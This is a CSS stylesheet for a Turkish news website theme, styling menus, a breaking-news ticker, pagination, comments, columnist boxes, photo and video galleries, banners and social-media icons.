.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#ff0000;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#ff0000}
.menu-home>ul>li:hover>a{background:#990612;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#ff0000;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#ff0000;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#ff0000;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#ff0000;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#ff0000;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:980px;background:#ff0000 repeat-x; color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;border-right:0px dotted #cbcbcb;padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:10px}
.menu-header a{color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;border-right:1px solid #cbcbcb;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#ff0000;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#990612 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#990612 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background:#333;color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;background:url(../tema/sondak.gif) no-repeat;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:30px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#ff0000}
.sayfalama li.active{background:#ff0000;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#ff0000;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#ff0000 repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#ff0000}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#ff0000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#ff0000;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri 

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#ff0000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#ff0000}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#ff0000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#ff0000;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#ff0000;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
